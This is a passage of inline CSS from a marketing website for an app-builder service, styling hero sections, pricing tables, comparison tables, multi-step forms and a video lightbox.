  color: #333333;
}

.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
